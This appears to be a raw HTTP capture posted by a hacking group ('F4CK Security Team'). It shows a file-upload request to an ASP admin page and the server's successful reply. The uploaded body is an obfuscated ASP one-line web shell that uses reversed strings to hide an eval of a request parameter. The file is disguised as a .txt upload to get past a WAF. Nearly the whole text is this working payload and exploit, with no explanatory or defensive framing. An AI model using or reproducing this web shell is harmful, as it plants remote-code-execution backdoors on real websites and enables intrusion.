 Raw Params Headers Hex
POST /admin/upfile.asp HTTP/1.1
Host:
Proxy-Connection: Keep-Alive
Content-Length: 465
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7de3e4445074a
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0; SE 2.X MetaSr 1.0)
Referer: /admin/picture.asp
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDACABSBDS=HHHODBEBJHGHIMJNFLEGNCGN;
tq_source_page_url=http://sb.f4ck.org/home.php?mod=space*do=notice*view=mypost;
CNZZDATA2256208=cnzz_eid%3D93484874-1407982909-%26ntime%3D1409987108
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="file1"; filename="E:\新建文件夹
(2)\zl\app.txt"
Content-Type: text/plain
<%
Function MorfiCoder(Code)
MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
End Function
Execute MorfiCoder(")/*/z/*/(tseuqer lave")
%>
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="B1"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Date: Sat, 06 Sep 2014 07:42:53 GMT
Content-Length: 261
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<html>
<head><title></title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body bgcolor="#CEDBFF">
201496154261.txt
<script language="JavaScript">
parent.myform.pic.value+='201496154261.txt';
</script>
</body>
</html>
F4CK
Security Team